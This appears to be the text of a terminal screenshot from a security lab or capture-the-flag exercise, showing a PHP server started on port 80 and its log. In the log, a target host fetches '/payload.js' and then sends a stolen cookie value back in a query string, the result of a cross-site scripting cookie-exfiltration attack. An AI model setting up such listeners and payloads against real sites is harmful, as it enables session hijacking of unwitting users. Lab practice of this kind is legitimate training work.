 kali ~/ v8.4.8 v21.0.7 14:24
sudo php -S 0.0.0.0:80
[sudo] password for kali:
[Thu Jun 26 14:24:26 2025] PHP 8.4.8 Development Server (http://0.0.0.0:80) started
[Thu Jun 26 14:25:43 2025] 10.129.135.13:40948 Accepted
[Thu Jun 26 14:25:43 2025] 10.129.135.13:40948 [200]: GET /payload.js
[Thu Jun 26 14:25:43 2025] 10.129.135.13:40948 Closing
[Thu Jun 26 14:25:43 2025] 10.129.135.13:40950 Accepted
[Thu Jun 26 14:25:43 2025] 10.129.135.13:40950 [200]: GET /index.php?c=cookie=c00k1355h0u1d8353cu23d
[Thu Jun 26 14:25:43 2025] 10.129.135.13:40950 Closing